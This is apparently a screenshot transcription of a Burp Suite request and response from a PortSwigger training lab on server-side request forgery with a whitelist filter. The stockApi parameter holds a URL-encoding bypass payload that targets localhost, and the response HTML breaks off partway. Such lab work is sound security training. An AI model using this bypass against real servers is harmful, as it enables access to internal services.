 Send
Cancel
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VOOamLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%25%32%33:123456@stock.weliketoshop.net/
http://localhost%23:123456@stock.weliketoshop.net/
Press 'F2' for focus
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=PXBk5RBPNQ8MaVEGfOs9LavbUHmhxgyz; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10626
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>